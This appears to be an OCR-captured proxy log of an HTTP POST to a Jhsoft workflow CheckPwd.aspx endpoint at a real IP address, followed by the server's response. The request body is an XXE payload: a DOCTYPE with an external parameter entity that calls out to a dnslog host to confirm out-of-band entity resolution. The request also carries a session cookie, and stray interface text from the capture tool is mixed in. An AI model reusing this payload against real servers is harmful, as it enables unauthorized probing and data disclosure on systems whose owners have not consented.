 POST http://123.57.26.236/c6/Jhsoft.Web.workflat/CheckPwd.aspx/
HTTP/1.1
Host: 123.57.26.236
Content-Length: 132
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://123.57.26.236
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://123.57.26.236/c6/Jhsoft.Web.workflat/CheckPwd.aspx/
Accept-Encoding: gzip, deflate, br
Cookie: ASP.NET_SessionId=zrs5h1okx5owrke2yrmi225d
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://7fb8566d.log.dnslog.myfw.us">
%remote;]>
Search
0 highlights
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Origin: http://123.57.26.236
5 Access-Control-Allow-Origin: http://39.107.255.75
6 Cache-Control: private
7 Content-Type: text/html
8 Date: Wed, 30 Jul 2025 06:08:15 GMT
9 Referrer-Policy: origin-when-cross-origin
10 Server:
11 Strict-Transport-Security: max-age=31536000
12 Vary: Accept-Encoding
13 X-Content-Type-Options: nosniff
14 X-Download-Options: noopen
15 X-Frame-Options: SAMEORIGIN
16 X-Permitted-Cross-Domain-Policies: master-only
17 X-Xss-Protection: 1
18 Content-Length: 0
19
20
Search
0 highlights
Request query parameters 0
Request cookies 1
Request headers 13
Response headers 17
spector
Notes
one
565 bytes | 3,101 millis